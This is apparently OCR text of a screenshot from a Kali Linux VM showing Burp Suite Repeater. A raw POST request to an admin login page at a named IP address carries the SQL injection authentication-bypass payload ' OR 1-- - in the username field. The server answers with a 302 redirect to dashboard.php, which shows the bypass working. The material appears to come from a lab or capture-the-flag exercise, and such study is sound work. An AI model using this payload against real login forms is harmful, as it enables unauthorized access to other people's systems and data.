 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:46
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://157.245.157.217 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/cek_login.php HTTP/1.1
2 Host: 157.245.157.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://157.245.157.217
10 Connection: close
11 Referer: http://157.245.157.217/admin/index.php?pesan=gagal
12 Cookie: PHPSESSID=pplsk7v09vlmqrb5vua0nrenbp
13 Upgrade-Insecure-Requests: 1
14
15 username=%27+OR+1--+-&password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Aug 2022 11:44:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: dashboard.php
10 Content-Length: 0
11
12
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
Search... 0 matches
Search... 0 matches
Done 303 bytes | 402 millis
Right Ctrl